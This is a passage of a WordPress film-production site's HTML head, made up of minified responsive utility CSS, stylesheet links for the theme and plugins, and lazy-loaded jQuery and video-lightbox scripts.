1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

/*# sourceURL=extendify-gutenberg-patterns-and-templates-utilities-inline-css */
</style>
<link rel='stylesheet' id='lazy-p-lightbox-main-css-css' href='https://spacefilms.ae/wp-content/plugins/easy-lightbox-wp/css/litebox.min.css?ver=1.1.1' type='text/css' media='' />
<link data-minify="1" rel='stylesheet' id='tsvg-fonts-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=1751611717' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1751611717' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://spacefilms.ae/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://spacefilms.ae/wp-content/themes/wavo/js/plugins/bootstrap/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='animate-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/css/plugins/animate.css?ver=1751611717' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ionicons-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/css/plugins/ionicons.min.css?ver=1751611717' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-all-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/css/plugins/fontawesome-all.min.css?ver=1751611717' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='helper-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/css/plugins/helper.css?ver=1751611717' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hamburgers-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/css/plugins/hamburgers.css?ver=1751611717' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='all-cursors-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/js/plugins/cursor/all-cursors.css?ver=1751611717' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nice-select-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/js/plugins/nice-select/nice-select.css?ver=1751611717' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wavo-style-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/css/style.css?ver=1751611717' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wavo-framework-style-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/css/framework-style.css?ver=1751611724' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wavo-update-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/css/update.css?ver=1751611717' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C600%2C700%7CUbuntu%3A400%2C500%2C700%7CPoppins%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CRoboto%2BMono%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wavo-custom-style-inline-css' type='text/css'>
.lazyloading {
      background-image: url(https://spacefilms.ae/wp-content/themes/wavo/images/loader.gif);
    }.nt-404 .call-action:before {
          background-image: url(https://spacefilms.ae/wp-content/themes/wavo/images/pattern-bg.gif);
          background-repeat: repeat;
          opacity: .04;
        }.nt-404 .call-action:before {
          opacity: 0.04;
        }.topnav .menu-icon .text:after {
            content: "Close";width: max-content;min-width: 70px;
        }.progress-wrap {
            -webkit-box-shadow: inset 0 0 0 2px rgba(130,130,130,0.2);
            box-shadow: inset 0 0 0 2px rgba(130,130,130,0.2);
        }.progress-wrap svg.progress-circle path {
            stroke: #6c6d6d;
        }.progress-wrap::after {
            color: #6c6d6d;
        }.hamenu {
			-webkit-transition: all 0.5s cubic-bezier(1, 0, 0.55, 1);
			transition: all 0.5s cubic-bezier(1, 0, 0.55, 1);
		}.hamenu .menu-links .main-menu > li {
			-webkit-transition: all 0.5s;
			transition: all 0.5s;
		}.hamenu .menu-links .main-menu .sub-menu {
			-webkit-transition-delay: 0.2s;
			transition-delay: 0.2s;
		}
/*# sourceURL=wavo-custom-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1751611717' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://spacefilms.ae/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4452-css' href='https://spacefilms.ae/wp-content/uploads/elementor/css/post-4452.css?ver=1647798127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wavo-custom-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/plugins/wavo-elementor-addons/assets/front/css/custom.css?ver=1751611717' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6629-css' href='https://spacefilms.ae/wp-content/uploads/elementor/css/post-6629.css?ver=1647810211' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the-grid-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=1751611717' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
/*# sourceURL=the-grid-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/cache/min/1/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=1751611717" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.9","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/cache/min/1/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=1751611717" id="video-lightbox-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
